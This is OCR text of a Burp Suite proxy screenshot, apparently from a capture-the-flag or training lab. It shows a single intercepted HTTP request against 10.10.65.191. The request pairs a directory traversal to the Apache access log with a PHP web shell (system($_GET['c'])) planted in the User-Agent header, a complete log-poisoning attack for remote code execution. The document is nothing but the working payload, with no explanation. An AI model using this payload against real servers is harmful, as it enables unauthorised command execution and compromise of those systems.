 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.65.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.65.191
3 User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11